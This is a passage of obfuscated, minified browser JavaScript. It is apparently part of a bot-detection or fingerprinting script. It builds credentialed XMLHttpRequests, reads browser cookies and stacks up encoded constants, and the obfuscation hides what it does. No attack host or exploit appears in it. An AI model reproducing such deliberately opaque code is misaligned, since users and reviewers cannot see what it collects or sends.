>,X.\rC","S9\tEV!A;T:","/\x00E","LH\t!(\f\nS\"HG",">V","%\b","<Rr8Z\x07;Y!S^","B5","\bJ\x40","S^.K\x07T!IO","=3BF_"];};var gFF=function(){var RkE;if(typeof k5["window"]["XMLHttpRequest"]!=='undefined'){RkE=new (k5["window"]["XMLHttpRequest"])();}else if(typeof k5["window"]["XDomainRequest"]!=='undefined'){RkE=new (k5["window"]["XDomainRequest"])();RkE["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof k5["Function"])this["onreadystatechange"]();};}else{RkE=new (k5["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof RkE["withCredentials"]!=='undefined'){RkE["withCredentials"]=true;}return RkE;};var pV=function(){return k5["Math"]["floor"](k5["Math"]["random"]()*100000+10000);};var kI=function(TVF,RVF){return TVF/RVF;};var Sf=function(){return Px.apply(this,[JE,arguments]);};var wLF=function(ZdE){try{if(ZdE!=null&&!k5["isNaN"](ZdE)){var hBE=k5["parseFloat"](ZdE);if(!k5["isNaN"](hBE)){return hBE["toFixed"](2);}}}catch(qHE){}return -1;};var E2F=function AFE(VkE,FWE){'use strict';var DEE=AFE;switch(VkE){case Dd:{var QZF=FWE[ZE];return typeof QZF;}break;case UK:{var B9F=FWE[ZE];var WXF=FWE[SR];var IKF=FWE[Jq];IS.push(ZkF);B9F[WXF]=IKF[ZX(typeof Dt()[mZ(hP)],fl('',[][[]]))?Dt()[mZ(ZJ)](FI,HM):Dt()[mZ(bw)](dV,AM)];IS.pop();}break;case bK:{var GTF=FWE[ZE];var K2F=FWE[SR];var GmF=FWE[Jq];return GTF[K2F]=GmF;}break;case xR:{var QhE=FWE[ZE];var AsE=FWE[SR];var KHE=FWE[Jq];IS.push(tt);try{var gEE=IS.length;var pWE=QZ({});var VWE;return VWE=ED(qR,[Mm()[f3(qz)].call(null,nn,Dr,sYF,ZD,Y3,vWF),Dt()[mZ(I1)].call(null,Gf,tn),AN()[Jv(kp)].call(null,dx,BdF,tn),QhE.call(AsE,KHE)]),IS.pop(),VWE;}catch(AkE){IS.splice(sG(gEE,hw),Infinity,tt);var ZqE;return ZqE=ED(qR,[Mm()[f3(qz)].call(null,nn,bw,sYF,x7,Lf,vWF),Dt()[mZ(OQ)](kT,VS),AN()[Jv(kp)](dx,BdF,nN),AkE]),IS.pop(),ZqE;}IS.pop();}break;case TE:{return this;}break;case Kd:{var h2F=FWE[ZE];var WdE;IS.push(ZHF);return WdE=ED(qR,[AN()[Jv(Z7)].call(null,VM,QO,MG),h2F]),IS.pop(),WdE;}break;case J4:{return this;}break;case C4:{return this;}break;case cs:{IS.push(c7);var K6E;return K6E=Gw()[A2(Sb)](mD,AM,nX,Lr),IS.pop(),K6E;}break;case I:{var lwF=FWE[ZE];IS.push(tWF);var IVF=k5[Dt()[mZ(zP)](z2,UM)](lwF);var ECF=[];for(var tfF in IVF)ECF[AN()[Jv(qz)].call(null,hdF,XT,Ww)](tfF);ECF[ZX(typeof AN()[Jv(HM)],fl([],[][[]]))?AN()[Jv(Sb)].call(null,zt,Rp,Sb):AN()[Jv(hw)].apply(null,[j3F,tI,Rc])]();var mdE;return mdE=function YdE(){IS.push(sJ);for(;ECF[AN()[Jv(Ex)].call(null,Jx,bZ,gz)];){var EhE=ECF[dp()[UX(HZ)](W8,DA,kkF,Ww,HZ)]();if(dj(EhE,IVF)){var HWE;return YdE[Dt()[mZ(ZJ)](Wz,HM)]=EhE,YdE[Dt()[mZ(Y3)].apply(null,[VM,mP])]=QZ(hw),IS.pop(),HWE=YdE,HWE;}}YdE[q1(typeof Dt()[mZ(kX)],fl('',[][[]]))?Dt()[mZ(bw)].apply(null,[dNF,pEF]):Dt()[mZ(Y3)].apply(null,[VM,mP])]=QZ(Ex);var n6E;return IS.pop(),n6E=YdE,n6E;},IS.pop(),mdE;}break;case Z4:{IS.push(wbF);this[Dt()[mZ(Y3)](xkF,mP)]=QZ(Q1[bw]);var ZhE=this[Gw()[A2(Ep)](YkF,hHF,Rc,Y3)][Ex][Dt()[mZ(rm)](xC,JG)];if(q1(ZX(typeof Dt()[mZ(kl)],fl('',[][[]]))?Dt()[mZ(OQ)].apply(null,[xD,VS]):Dt()[mZ(bw)].call(null,sL,mJ),ZhE[Mm()[f3(qz)](nn,OQ,jx,hL,gp,vWF)]))throw ZhE[ZX(typeof AN()[Jv(mdF)],'undefined')?AN()[Jv(kp)](dx,Q2F,qz):AN()[Jv(hw)](l0F,HXF,N3)];var MhE;return MhE=this[AN()[Jv(H3)](jJ,sgF,kX)],IS.pop(),MhE;}break;case gU:{var W1F=FWE[ZE];var PHE;IS.push(mL);return PHE=W1F&&VJ(q1(typeof Dt()[mZ(Lm)],fl([],[][[]]))?Dt()[mZ(bw)].apply(null,[OhF,xl]):Dt()[mZ(HZ)].apply(null,[wt,IN]),typeof k5[Gw()[A2(Dr)].apply(null,[Wg,qY,Qv,QZ(QZ([]))])])&&q1(W1F[Gw()[A2(jJ)](Dv,xN,QZ(QZ({})),Uf)],k5[ZX(typeof Gw()[A2(YJ)],fl([],[][[]]))?Gw()[A2(Dr)](Wg,qY,Sw,hP):Gw()[A2(fX)](E5F,xP,zt,kX)])&&ZX(W1F,k5[Gw()[A2(Dr)](Wg,qY,QZ(hw),Lp)][Gw()[A2(FZ)](lI,jd,Rc,Lm)])?Dt()[mZ(Xr)](w1,CM):typeof W1F,IS.pop(),PHE;}break;case Lq:{var ZKF=FWE[ZE];return typeof ZKF;}break;case tK:{var mKF=FWE[ZE];var ZYF=FWE[SR];var WnF=FWE[Jq];IS.push(DP);mKF[ZYF]=WnF[Dt()[mZ(ZJ)].apply(null,[IZ,HM])];IS.pop();}break;case gR:{var z3F=FWE[ZE];var tYF=FWE[SR];var Y3F=FWE[Jq];return z3F[tYF]=Y3F;}break;case SB:{var LVF=FWE[ZE];var V6E=FWE[SR];var TBE=FWE[Jq];IS.push(MJ);try{var sUE=IS.length;var KrF=QZ(SR);var DrF;return DrF=ED(qR,[Mm()[f3(qz)].call(null,nn,nN,Yp,FZ,Qv,vWF),Dt()[mZ(I1)](wS,tn),ZX(typeof AN()[Jv(Dg)],fl('',[][[]]))?AN()[Jv(kp)].call(null,dx,OS,BZ):AN()[Jv(hw)](gRF,nTF,QZ(QZ([]))),LVF.call(V6E,TBE)]),IS.pop(),DrF;}catch(QEE){IS.splice(sG(sUE,hw),Infinity,MJ);var qWE;return qWE=ED(qR,[Mm()[f3(qz)](nn,hw,Yp,QZ({}),QZ(Ex),vWF),Dt()[mZ(OQ)].call(null,PZ,VS),AN()[Jv(kp)].call(null,dx,OS,bw),QEE]),IS.pop(),qWE;}IS.pop();}break;case hR:{return this;}break;case Kq:{var CwF=FWE[ZE];IS.push(Fx);var DVF;return DVF=ED(qR,[ZX(typeof AN()[Jv(kp)],'undefined')?AN()[Jv(Z7)](VM,YS,wV):AN()[Jv(hw)](m6F,wwF,Fv),CwF]),IS.pop(),DVF;}break;case OE:{return this;}break;}};var nHE=function(prF,OFE){return prF^OFE;};var J0F=function(rVF){if(rVF===undefined||rVF==null){return 0;}var QBE=rVF["replace"](/[\w\s]/gi,'');return QBE["length"];};var S4E=function(BhE){var lCF=0;for(var UdE=0;UdE<BhE["length"];UdE++){lCF=lCF+BhE["charCodeAt"](UdE);}return lCF;};var s6E=function(){return hCF.apply(this,[Kd,arguments]);};var IWE=function(RCF){var pBE=1;var FVF=[];var JdE=k5["Math"]["sqrt"](RCF);while(pBE<=JdE&&FVF["length"]<6){if(RCF%pBE===0){if(RCF/pBE===pBE){FVF["push"](pBE);}else{FVF["push"](pBE,RCF/pBE);}}pBE=pBE+1;}return FVF;};var DO=function(OhE){return void OhE;};var ZP=function(pqE,LUE){var XWE=k5["Math"]["round"](k5["Math"]["random"]()*(LUE-pqE)+pqE);return XWE;};var zc=function(UsE,ROF){return UsE%ROF;};var mEE=function(){return Px.apply(this,[Cq,arguments]);};var V4E=function(){return Px.apply(this,[I,arguments]);};var df=function(FUE){if(k5["document"]["cookie"]){var fdE=""["concat"](FUE,"=");var A4E=k5["document"]["cookie"]["split"]('; ');for(var nWE=0;nWE<A4E["length"];nWE++){var PCF=A4E[nWE];if(PCF["indexOf"](fdE)===0){var sEE=PCF["substring"](fdE["length"],PCF["length"]);if(sEE["indexOf"]('~')!==-1||k5["decodeURIComponent"](sEE)["indexOf"]('~')!==-1){return sEE;}}}}return false;};var AsF=function(cWE,t4E){return cWE<=t4E;};var CFE=function(mhE){return k5["Math"]["floor"](k5["Math"]["random"]()*mhE["length"]);};var nUE=function(){return gr.apply(this,[CU,arguments]);};function Bq(){j9=Object['\x63\x72\x65\x61\x74\x65']({});if(typeof window!==''+[][[]]){k5=window;}else if(typeof global!=='undefined'){k5=global;}else{k5=this;}}var sG=function(x4E,vWE){return x4E-vWE;};var KI=function(GOF){return ~GOF;};var MUF=function(BHE){if(BHE===undefined||BHE==null){return 0;}var MrF=BHE["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return MrF["length"];};var HHF=function(z4E){if(z4E===undefined||z4E==null){return 0;}var pEE=z4E["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return pEE["length"];};var rHE=function(){IS=(j9.sjs_se_global_subkey?j9.sjs_se_global_subkey.push(bgF):j9.sjs_se_global_subkey=[bgF])&&j9.sjs_se_global_subkey;};var t6E;var gD;function OVF(){var XfF=['R9','Nq','kh','xE','kK','D0','NE','vF','fB','A','Jk','WK','w9','Fq','mh','QU','AE','S5','MB','qB','x6','S0','Jh','YF','Md','ZB','j6','jR','Qk','zB','q9','VH','r4','G4','kF','zK','GH','FK','d5','Es','UR','UE','ls','KH','XU','gB','pF','sE','rR','PR','RE','l5','J9','H9','Q','P','Fs','N4','kd','J6','Pq','CE','M0','EB','Ok','l9','Sq','YE','I9','Eq','Z5','LB','Ks','Lh','Xk'];OVF=function(){return XfF;};return XfF;}function zFE(pHE){pHE=pHE?pHE:KI(pHE);var YUE=N8(Vb(pHE,hw),Q1[Ex]);if(N8(nHE(nHE(UP(pHE,qz),UP(pHE,jJ)),pHE),hw)){YUE++;}return YUE;}return ED.call(this,Aq);function VBE(){zh=ZE+Jq*M6+Jq*M6*M6,NU=ZE+E5*M6+KE*M6*M6,J4=ZE+I*M6,n3=C4+KE*M6+ZE*M6*M6+M6*M6*M6,K3=ZE+M6+M6*M6,fA=SR+ZE*M6+E5*M6*M6+M6*M6*M6,rp=xR+M6+E5*M6*M6+M6*M6*M6,Qq=Jq+xR*M6+M6*M6,Yt=SR+KE*M6+Kd*M6*M6+M6*M6*M6,Am=ZE+KE*M6+Jq*M6*M6+M6*M6*M6,jB=I+Jq*M6+I*M6*M6,K5=vK+M6+Jq*M6*M6,m4=KE+Jq*M6,Vm=KE+I*M6+C4*M6*M6+M6*M6*M6,Nm=ZE+KE*M6+C4*M6*M6+M6*M6*M6,Y6=Kd+xR*M6+C4*M6*M6,mG=E5+I*M6+M6*M6+M6*M6*M6,Qp=I+C4*M6+M6*M6+M6*M6*M6,UU=KE+KE*M6+M6*M6,Rs=ZE+Kd*M6+C4*M6*M6,tm=Jq+M6+I*M6*M6+M6*M6*M6,NZ=I+xR*M6+ZE*M6*M6+M6*M6*M6,qh=Kd+vK*M6,fY=E5+M6+Kd*M6*M6+M6*M6*M6,Hq=Kd+KE*M6+I*M6*M6,vN=KE+M6+ZE*M6*M6+M6*M6*M6,hG=C4+C4*M6+M6*M6,bT=C4+KE*M6+xR*M6*M6+M6*M6*M6,j2=Kd+KE*M6+ZE*M6*M6+M6*M6*M6,JA=Jq+E5*M6+C4*M6*M6,ZG=vK+C4*M6+Jq*M6*M6+M6*M6*M6,qE=Jq+xR*M6+xR*M6*M6,mA=vK+KE*M6+M6*M6+M6*M6*M6,T4=vK+Jq*M6+C4*M6*M6,WX=SR+ZE*M6+Kd*M6*M6+M6*M6*M6,Y2=I+vK*M6+C4*M6*M6+M6*M6*M6,PY=E5+C4*M6+M6*M6+M6*M6*M6,jA=xR+M6+Jq*M6*M6+M6*M6*M6,pk=vK+xR*M6+ZE*M6*M6+M6*M6*M6,Uq=E5+Jq*M6,Pp=vK+Kd*M6+ZE*M6*M6+M6*M6*M6,zp=SR+E5*M6+I*M6*M6+M6*M6*M6,St=ZE+I*M6+Jq*M6*M6+M6*M6*M6,YZ=SR+ZE*M6+I*M6*M6+M6*M6*M6,V2=Kd+Kd*M6+Jq*M6*M6+M6*M6*M6,D2=C4+ZE*M6+Kd*M6*M6+M6*M6*M6,LA=E5+vK*M6+M6*M6+M6*M6*M6,GX=Kd+E5*M6+I*M6*M6+M6*M6*M6,DE=ZE+Kd*M6,EG=E5+Kd*M6+ZE*M6*M6+M6*M6*M6,lE=vK+vK*M6+KE*M6*M6,nm=E5+KE*M6+ZE*M6*M6+M6*M6*M6,pq=Kd+vK*M6+M6*M6,BE=SR+KE*M6+C4*M6*M6,nT=Kd+E5*M6+Kd*M6*M6+M6*M6*M6,Dq=C4+I*M6+KE*M6*M6,lq=ZE+C4*M6+C4*M6*M6,xX=SR+Jq*M6+ZE*M6*M6+M6*M6*M6,gY=Kd+M6+M6*M6+M6*M6*M6,Um=KE+vK*M6+Jq*M6*M6+M6*M6*M6,k0=KE+E5*M6,c0=xR+C4*M6+KE*M6*M6,hX=KE+Kd*M6+Jq*M6*M6+M6*M6*M6,sU=C4+Kd*M6+Jq*M6*M6,fU=ZE+vK*M6,zN=Jq+KE*M6+ZE*M6*M6+M6*M6*M6,MU=I+Jq*M6,nU=KE+I*M6,hs=vK+Jq*M6,Qn=Jq+Kd*M6+ZE*M6*M6+M6*M6*M6,x1=SR+Kd*M6+xR*M6*M6,FY=E5+Jq*M6+I*M6*M6,RA=Jq+M6+C4*M6*M6+M6*M6*M6,gq=C4+Jq*M6+KE*M6*M6,IH=ZE+E5*M6+M6*M6,WU=C4+vK*M6+M6*M6,dT=Kd+E5*M6+ZE*M6*M6+M6*M6*M6,SY=SR+C4*M6+I*M6*M6+M6*M6*M6,dZ=C4+KE*M6+M6*M6+M6*M6*M6,v3=I+xR*M6+E5*M6*M6+M6*M6*M6,lm=E5+I*M6+Jq*M6*M6+M6*M6*M6,IK=E5+KE*M6+Jq*M6*M6,bB=ZE+E5*M6+Kd*M6*M6,Os=C4+KE*M6+Jq*M6*M6,Ol=KE+xR*M6+I*M6*M6+M6*M6*M6,Gl=ZE+Kd*M6+M6*M6+M6*M6*M6,GZ=KE+I*M6+M6*M6+M6*M6*M6,SA=Jq+E5*M6+KE*M6*M6+M6*M6*M6,Jd=xR+KE*M6+KE*M6*M6,IR=C4+vK*M6+Jq*M6*M6+Kd*M6*M6*M6+Kd*M6*M6*M6*M6,Qs=vK+C4*M6+xR*M6*M6,D1=E5+E5*M6+xR*M6*M6+M6*M6*M6,nl=SR+Kd*M6+I*M6*M6,E1=vK+M6+M6*M6+M6*M6*M6,vq=xR+ZE*M6+M6*M6,bm=Kd+M6+Jq*M6*M6+M6*M6*M6,DZ=vK+Jq*M6+M6*M6+M6*M6*M6,KK=I+ZE*M6+Jq*M6*M6+M6*M6*M6,dH=SR+M6+C4*M6*M6,dR=E5+KE*M6+C4*M6*M6,hN=xR+Jq*M6+E5*M6*M6+M6*M6*M6,T1=xR+ZE*M6+E5*M6*M6+M6*M6*M6,r3=C4+I*M6+C4*M6*M6+M6*M6*M6,SH=Kd+I*M6+Jq*M6*M6,BF=E5+Jq*M6+M6*M6+M6*M6*M6,hH=C4+xR*M6,Tn=I+C4*M6+KE*M6*M6+M6*M6*M6,nd=SR+E5*M6+vK*M6*M6,rU=Kd+ZE*M6+Jq*M6*M6,jp=ZE+Kd*M6+KE*M6*M6,dY=Kd+Kd*M6+xR*M6*M6+M6*M6*M6,F1=vK+C4*M6+xR*M6*M6+M6*M6*M6,XN=KE+Kd*M6+E5*M6*M6+M6*M6*M6,Vw=Jq+C4*M6+Jq*M6*M6+M6*M6*M6,Pn=xR+Kd*M6+M6*M6+M6*M6*M6,Eh=I+I*M6+KE*M6*M6,gw=C4+Kd*M6+KE*M6*M6+M6*M6*M6,jd=KE+Jq*M6+ZE*M6*M6+M6*M6*M6,Al=xR+Kd*M6+I*M6*M6+M6*M6*M6,V4=Jq+E5*M6+xR*M6*M6,ZA=C4+I*M6+ZE*M6*M6+M6*M6*M6,NT=xR+ZE*M6+xR*M6*M6+M6*M6*M6,pG=KE+E5*M6+M6*M6+M6*M6*M6,sT=Kd+KE*M6+M6*M6+M6*M6*M6,CX=Kd+xR*M6+KE*M6*M6+M6*M6*M6,IZ=KE+ZE*M6+ZE*M6*M6+M6*M6*M6,pm=C4+ZE*M6+Jq*M6*M6+M6*M6*M6,RT=KE+E5*M6+I*M6*M6+M6*M6*M6,IY=C4+vK*M6+ZE*M6*M6+M6*M6*M6,F3=SR+E5*M6+C4*M6*M6+M6*M6*M6,mN=xR+ZE*M6+Jq*M6*M6+M6*M6*M6,lv=Kd+M6+KE*M6*M6+M6*M6*M6,lp=C4+I*M6+M6*M6+M6*M6*M6,sp=vK+KE*M6+Kd*M6*M6+M6*M6*M6,FS=C4+Jq*M6+KE*M6*M6+M6*M6*M6,wh=SR+E5*M6+KE*M6*M6,Wq=I+xR*M6+Kd*M6*M6,FT=Jq+Kd*M6+I*M6*M6+M6*M6*M6,UH=ZE+I*M6+C4*M6*M6,ps=C4+I*M6+Kd*M6*M6+Kd*M6*M6*M6+C4*M6*M6*M6*M6,cq=Jq+Kd*M6+Jq*M6*M6,gt=I+xR*M6+M6*M6+M6*M6*M6,BR=C4+M6+xR*M6*M6,V=I+Jq*M6+Jq*M6*M6,ES=xR+Jq*M6+I*M6*M6,qG=Jq+ZE*M6+M6*M6+M6*M6*M6,mp=I+I*M6+I*M6*M6+M6*M6*M6,JU=ZE+KE*M6+KE*M6*M6,Qt=ZE+xR*M6+M6*M6+M6*M6*M6,k2=Jq+ZE*M6+I*M6*M6+M6*M6*M6,v6=I+E5*M6+I*M6*M6,Zq=KE+KE*M6+C4*M6*M6,tl=vK+KE*M6+Jq*M6*M6+M6*M6*M6,Lv=C4+C4*M6+Kd*M6*M6+M6*M6*M6,ST=xR+C4*M6+M6*M6+M6*M6*M6,p0=Kd+Jq*M6,tT=xR+vK*M6+Jq*M6*M6+M6*M6*M6,nG=C4+I*M6+Kd*M6*M6,A5=Kd+I*M6+Kd*M6*M6+Kd*M6*M6*M6+C4*M6*M6*M6*M6,Lq=Jq+M6,HE=SR+Jq*M6+C4*M6*M6,bU=E5+Kd*M6+I*M6*M6,S=Kd+Kd*M6,EX=xR+Jq*M6+M6*M6+M6*M6*M6,Yw=ZE+Kd*M6+E5*M6*M6+M6*M6*M6,gF=Kd+Jq*M6+M6*M6,JH=xR+xR*M6+M6*M6+M6*M6*M6,En=C4+C4*M6+ZE*M6*M6+M6*M6*M6,MZ=I+Jq*M6+Jq*M6*M6+M6*M6*M6,hY=ZE+ZE*M6+I*M6*M6+M6*M6*M6,X3=xR+KE*M6+I*M6*M6,xB=xR+C4*M6+Kd*M6*M6,Dl=Jq+C4*M6+KE*M6*M6+M6*M6*M6,qU=Kd+E5*M6+I*M6*M6,TS=Jq+Kd*M6+xR*M6*M6+M6*M6*M6,Lt=SR+Kd*M6+ZE*M6*M6+M6*M6*M6,Tt=Jq+I*M6+vK*M6*M6+M6*M6*M6,V1=Jq+Kd*M6+KE*M6*M6+M6*M6*M6,TZ=ZE+I*M6+xR*M6*M6+M6*M6*M6,sq=Jq+Kd*M6+C4*M6*M6,Hs=vK+I*M6+M6*M6,IU=Kd+xR*M6+Jq*M6*M6,WN=KE+ZE*M6+Jq*M6*M6+M6*M6*M6,KX=E5+E5*M6+Jq*M6*M6+M6*M6*M6,nH=C4+E5*M6+C4*M6*M6+M6*M6*M6,nw=KE+Kd*M6+Kd*M6*M6,P0=SR+ZE*M6+I*M6*M6,cX=Kd+ZE*M6+Jq*M6*M6+M6*M6*M6,Ah=E5+Jq*M6+Jq*M6*M6,p1=Jq+KE*M6+C4*M6*M6+M6*M6*M6,Y5=ZE+KE*M6+C4*M6*M6,LX=Jq+I*M6+C4*M6*M6,Sl=KE+Kd*M6+xR*M6*M6+M6*M6*M6,WY=E5+xR*M6+xR*M6*M6+M6*M6*M6,Mp=I+Kd*M6+M6*M6+M6*M6*M6,ZU=vK+C4*M6,cY=E5+C4*M6+xR*M6*M6+M6*M6*M6,AR=ZE+xR*M6+vK*M6*M6,Sm=E5+vK*M6+I*M6*M6,dS=xR+ZE*M6+M6*M6+M6*M6*M6,qA=xR+M6+Kd*M6*M6+M6*M6*M6,HX=KE+E5*M6+C4*M6*M6+M6*M6*M6,X9=SR+vK*M6+ZE*M6*M6+M6*M6*M6,V3=xR+xR*M6+ZE*M6*M6+M6*M6*M6,C3=Jq+vK*M6+ZE*M6*M6+M6*M6*M6,YB=SR+vK*M6,Z1=Jq+I*M6+Jq*M6*M6,Pm=ZE+E5*M6+I*M6*M6+M6*M6*M6,bN=C4+E5*M6+Jq*M6*M6+M6*M6*M6,b3=Kd+KE*M6+xR*M6*M6+M6*M6*M6,Xd=I+M6,S4=KE+xR*M6+E5*M6*M6,cA=vK+Jq*M6+I*M6*M6+M6*M6*M6,MA=xR+I*M6+Jq*M6*M6+M6*M6*M6,DR=I+M6+Kd*M6*M6,ml=ZE+M6+Jq*M6*M6+M6*M6*M6,jK=Jq+Kd*M6+E5*M6*M6+M6*M6*M6,tq=C4+M6,J3=KE+ZE*M6+Kd*M6*M6+M6*M6*M6,Rp=E5+M6+I*M6*M6+M6*M6*M6,PT=xR+ZE*M6+KE*M6*M6+M6*M6*M6,jn=SR+Kd*M6+I*M6*M6+M6*M6*M6,mn=Jq+I*M6+I*M6*M6+M6*M6*M6,xZ=I+vK*M6+ZE*M6*M6+M6*M6*M6,HG=xR+I*M6+ZE*M6*M6+M6*M6*M6,Dd=Kd+M6,rY=vK+M6+Kd*M6*M6,KA=C4+KE*M6+C4*M6*M6+M6*M6*M6,CF=xR+xR*M6+KE*M6*M6,RG=Jq+Jq*M6+KE*M6*M6+M6*M6*M6,p3=vK+xR*M6+I*M6*M6+M6*M6*M6,dG=SR+xR*M6+I*M6*M6+M6*M6*M6,Zv=Kd+Jq*M6+ZE*M6*M6+M6*M6*M6,VK=ZE+M6+M6*M6+M6*M6*M6,md=KE+E5*M6+Jq*M6*M6+M6*M6*M6,W1=I+M6+ZE*M6*M6+M6*M6*M6,Xq=SR+ZE*M6+M6*M6,l4=C4+I*M6,Rt=ZE+C4*M6+KE*M6*M6+M6*M6*M6,pU=vK+M6+I*M6*M6,QB=Jq+I*M6+vK*M6*M6,Aq=E5+Kd*M6,fT=xR+M6+C4*M6*M6,Ct=SR+xR*M6+KE*M6*M6+M6*M6*M6,wn=C4+Kd*M6+M6*M6,cl=E5+xR*M6+KE*M6*M6+M6*M6*M6,sn=Kd+Jq*M6+xR*M6*M6+M6*M6*M6,W4=ZE+ZE*M6+I*M6*M6,kv=E5+Kd*M6+KE*M6*M6+M6*M6*M6,vt=vK+KE*M6+ZE*M6*M6+M6*M6*M6,bK=xR+M6,NX=KE+M6+M6*M6+M6*M6*M6,E=ZE+C4*M6+Jq*M6*M6,mt=SR+M6+I*M6*M6+M6*M6*M6,IF=I+E5*M6+KE*M6*M6,Oq=C4+C4*M6+C4*M6*M6,Bm=C4+Jq*M6+ZE*M6*M6+M6*M6*M6,Ap=C4+Jq*M6+C4*M6*M6+M6*M6*M6,lS=I+M6+M6*M6+M6*M6*M6,xF=vK+E5*M6+I*M6*M6,Ms=vK+vK*M6+Jq*M6*M6,X1=Jq+ZE*M6+Jq*M6*M6+M6*M6*M6,dw=I+C4*M6+Kd*M6*M6+M6*M6*M6,Np=xR+E5*M6+C4*M6*M6,Rl=Jq+I*M6+Kd*M6*M6+M6*M6*M6,D=C4+C4*M6+I*M6*M6,r1=ZE+I*M6+I*M6*M6+M6*M6*M6,AH=E5+Kd*M6+Jq*M6*M6,QK=KE+C4*M6+xR*M6*M6,c3=KE+xR*M6+C4*M6*M6+M6*M6*M6,S2=E5+E5*M6+M6*M6+M6*M6*M6,R6=E5+I*M6+Kd*M6*M6,C6=SR+ZE*M6+xR*M6*M6,Fm=Kd+KE*M6+Kd*M6*M6+M6*M6*M6,JB=KE+KE*M6+Kd*M6*M6,OK=xR+KE*M6+I*M6*M6+M6*M6*M6,A3=E5+KE*M6+Jq*M6*M6+M6*M6*M6,OT=E5+M6+Jq*M6*M6+M6*M6*M6,nv=C4+Jq*M6+Jq*M6*M6+M6*M6*M6,AU=vK+I*M6+I*M6*M6,dB=xR+I*M6+xR*M6*M6,f4=E5+C4*M6+C4*M6*M6,kk=KE+xR*M6+I*M6*M6,cm=xR+Jq*M6+Kd*M6*M6,C1=C4+KE*M6+Kd*M6*M6+M6*M6*M6,Ht=SR+M6+M6*M6+M6*M6*M6,AY=SR+Kd*M6+KE*M6*M6+M6*M6*M6,hR=C4+vK*M6+KE*M6*M6,g3=ZE+C4*M6+E5*M6*M6+M6*M6*M6,vG=KE+E5*M6+xR*M6*M6+M6*M6*M6,sS=vK+vK*M6+KE*M6*M6+M6*M6*M6,G0=xR+C4*M6+M6*M6,MY=I+M6+Jq*M6*M6+M6*M6*M6,tp=I+I*M6+KE*M6*M6+M6*M6*M6,Q3=I+C4*M6+xR*M6*M6+M6*M6*M6,r0=Jq+I*M6,Fh=E5+xR*M6+I*M6*M6+M6*M6*M6,ZZ=KE+xR*M6+ZE*M6*M6+M6*M6*M6,wk=E5+xR*M6+Jq*M6*M6,CU=vK+KE*M6,TE=E5+I*M6,Q2=E5+vK*M6+C4*M6*M6+M6*M6*M6,t3=SR+Jq*M6+I*M6*M6+M6*M6*M6,fE=SR+xR*M6+xR*M6*M6,nt=xR+I*M6+Kd*M6*M6,D5=xR+Kd*M6+Kd*M6*M6,hZ=Jq+xR*M6+ZE*M6*M6+M6*M6*M6,Qd=xR+ZE*M6+I*M6*M6,fK=KE+vK*M6+xR*M6*M6+M6*M6*M6,kt=C4+vK*M6+I*M6*M6+M6*M6*M6,QY=xR+Kd*M6+M6*M6,dn=C4+I*M6+Kd*M6*M6+M6*M6*M6,rB=ZE+I*M6+Jq*M6*M6,wN=Jq+C4*M6+M6*M6+M6*M6*M6,EA=SR+M6+C4*M6*M6+M6*M6*M6,ON=C4+E5*M6+Kd*M6*M6,n9=KE+ZE*M6+xR*M6*M6,bt=vK+KE*M6+I*M6*M6+M6*M6*M6,G5=I+C4*M6+KE*M6*M6,OY=Jq+I*M6+M6*M6+M6*M6*M6,gT=Kd+M6+xR*M6*M6+M6*M6*M6,Vh=KE+Jq*M6+I*M6*M6,Ll=Jq+Kd*M6+M6*M6+M6*M6*M6,kY=ZE+Kd*M6+Kd*M6*M6+M6*M6*M6,RB=E5+ZE*M6+I*M6*M6,OA=SR+xR*M6+ZE*M6*M6+M6*M6*M6,zs=ZE+M6+Kd*M6*M6,Wv=C4+E5*M6+ZE*M6*M6+M6*M6*M6,zF=xR+Jq*M6+Jq*M6*M6,Yl=I+E5*M6+Kd*M6*M6+M6*M6*M6,M5=Kd+I*M6+Jq*M6*M6+M6*M6*M6,I3=Kd+ZE*M6+ZE*M6*M6+M6*M6*M6,Kq=SR+M6+I*M6*M6,LE=I+xR*M6+E5*M6*M6,Sn=ZE+I*M6+Kd*M6*M6+M6*M6*M6,N2=E5+ZE*M6+KE*M6*M6+M6*M6*M6,Nw=Jq+Jq*M6+E5*M6*M6+M6*M6*M6,GG=xR+E5*M6+xR*M6*M6+M6*M6*M6,jY=ZE+Kd*M6+Jq*M6*M6+M6*M6*M6,OF=Jq+E5*M6+Jq*M6*M6,q2=ZE+C4*M6+M6*M6+M6*M6*M6,LS=E5+E5*M6+E5*M6*M6+M6*M6*M6,NN=E5+KE*M6+xR*M6*M6,vY=SR+xR*M6+C4*M6*M6+M6*M6*M6,tG=xR+xR*M6+Kd*M6*M6+M6*M6*M6,t5=KE+E5*M6+C4*M6*M6,fw=E5+C4*M6+I*M6*M6+M6*M6*M6,O0=Jq+C4*M6+M6*M6,hp=SR+C4*M6+KE*M6*M6+M6*M6*M6,Gp=KE+M6+KE*M6*M6+M6*M6*M6,CN=SR+Kd*M6+KE*M6*M6,Ih=ZE+M6+I*M6*M6,wU=Kd+xR*M6,P2=SR+KE*M6+M6*M6+M6*M6*M6,rH=vK+xR*M6+xR*M6*M6,MN=Kd+C4*M6+M6*M6+M6*M6*M6,TT=Kd+E5*M6+Jq*M6*M6+M6*M6*M6,jT=ZE+Kd*M6+C4*M6*M6+M6*M6*M6,sN=ZE+ZE*M6+M6*M6+M6*M6*M6,vv=SR+I*M6+KE*M6*M6+M6*M6*M6,EZ=xR+ZE*M6+ZE*M6*M6+M6*M6*M6,nS=vK+I*M6+KE*M6*M6+M6*M6*M6,K0=vK+M6+I*M6*M6+C4*M6*M6*M6+Kd*M6*M6*M6*M6,GB=E5+C4*M6+KE*M6*M6,hT=E5+E5*M6+I*M6*M6+M6*M6*M6,CZ=E5+Kd*M6+Jq*M6*M6+M6*M6*M6,Bv=vK+E5*M6+KE*M6*M6+M6*M6*M6,rv=E5+E5*M6+Kd*M6*M6,M9=I+E5*M6+xR*M6*M6,PS=E5+M6+ZE*M6*M6+M6*M6*M6,Ud=C4+KE*M6+xR*M6*M6,tH=SR+C4*M6+Jq*M6*M6,qp=Kd+E5*M6+M6*M6+M6*M6*M6,vh=ZE+xR*M6,Mq=Kd+I*M6+Kd*M6*M6,bS=Kd+Kd*M6+E5*M6*M6+M6*M6*M6,ct=ZE+vK*M6+Jq*M6*M6+M6*M6*M6,n6=ZE+Kd*M6+I*M6*M6,wR=Jq+xR*M6+Jq*M6*M6,Ip=Kd+Kd*M6+Kd*M6*M6+M6*M6*M6,Dh=ZE+vK*M6+C4